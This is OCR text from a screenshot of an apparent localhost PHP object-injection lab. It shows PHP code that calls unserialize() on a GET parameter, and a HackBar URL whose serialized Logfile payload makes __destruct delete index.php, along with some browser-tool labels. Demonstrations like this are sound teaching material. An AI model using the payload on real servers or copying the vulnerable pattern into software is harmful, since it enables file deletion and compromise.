 名称
evil.php
log.php
profileupdate.php
test.php
localhost/aaa/profileupdate.php?
localhost/aaa/profileupdate.php?usr_serialized=O:7:"Logfile":1:{s:8:"filename"
70%
<?php
highlight_file(__FILE__);
include 'log.php';
class User
{
public $age = 0;
public $name = '';
public function PrintData()
{
echo 'User '.$this->name.' is '.$this->age.' years old. <br />';
}
}
// 重建用户输入的数据
$usr = unserialize($_GET['usr_serialized']);
Updete successfully!(__destruct deletes index.php)file.
HackBar 网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://localhost/aaa/profileupdate.php?usr_serialized=O:7:"Logfile":1:{s:8:"filename";s:9:"index.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All